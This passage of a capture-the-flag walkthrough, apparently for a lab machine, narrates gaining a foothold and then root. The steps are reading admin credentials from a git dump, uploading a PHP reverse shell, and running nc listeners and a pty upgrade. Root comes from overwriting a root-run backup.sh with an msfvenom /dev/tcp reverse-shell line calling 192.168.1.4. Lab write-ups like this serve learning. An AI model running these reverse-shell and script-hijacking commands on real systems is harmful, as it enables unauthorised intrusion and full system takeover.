index.php. We read the admin.php file using the cat command to find the username and password for the form we found earlier. We made a note of these credentials.
ls
cd 0-3db5628b550f5c9c9f6f663cd158374035a6eaa0/
ls
cat admin.php
We went back to the admin form we discovered earlier and entered the login credentials we found in the git. This was a successful login. Upon logging in we found more form, titled: Add new post and Add site to blogroll. Here, we found an Upload option.
So, we entered the necessary information in the various field on the page and selected a php reverse shell in the location of uploading the file. After all the entries filled, we clicked on the add button to upload the file with this entry.
Even though, the file was successfully uploaded, to get the session, we will have to execute the file on the target machine. Back to the nmap scan, we founded a directory called “upload”. It’s time to get to that directory. We used the name of the php file we uploaded to execute the file on the target system as shown in the given image.
On the other side, in a new terminal, we created a netcat listener at the port that we mentioned the php reverse shell script. Upon Execution, we got the shell of the target system. To get a proper shell, we used the python one liner. After getting the proper shell, we used the ls command to enumerate for the flag. We traversed in the eric directory. Here we found the 1st flag as shown in the given image. We also found a file named backup.sh. As we can see in the given image that the backup.sh file have all the permission required and it runs as root.
nc -lvp 1234
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
cd /home
ls -al
cd eric
ls -al
cat flag.txt
So, we have to target the backup.sh file to get the root shell on the target machine. We created an msfvenom script to exploit the target machine. We used the reverse_bash payload to create this script.
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.4 lport=4455 R
We copied the script contents and then we moved the session we had on the target machine and here we edited the backup.sh file with our script using echo command.
echo "0<&171-;exec 171<>/dev/tcp/192.168.1.4/4455;sh <&171 >&171 2>&171"> backup.sh
cat backup.sh
On a new terminal, we started a netcat listener on the port that we metioned while createing the script using msfvenom. When we ran the file the backup.sh file, we have a root session. Being an improper shell, we improved it using the python one liner. Here, we traversed in the root directory. We found the root flag here in this directory as shown in the given image.
nc -lvp 4455
id
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
cd /root
ls
cat flag.txt